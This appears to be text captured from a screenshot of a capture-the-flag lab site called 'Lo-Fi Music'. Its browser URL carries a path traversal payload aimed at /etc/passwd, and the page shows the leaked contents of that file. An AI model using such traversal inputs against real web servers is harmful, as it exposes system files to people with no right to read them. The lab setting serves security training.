 Lo-Fi Music — Mozilla Firefox
Lo-Fi Music
lofi.thm/?page=../../../../../etc/passwd
Lo-Fi Music
Cool beats to listen to
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/
bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/
bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/
bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/
libuuid:/bin/sh
Search
Search for...
Go!
Discography
Relax
Sleep
Chill
Coffee
Vibe
Game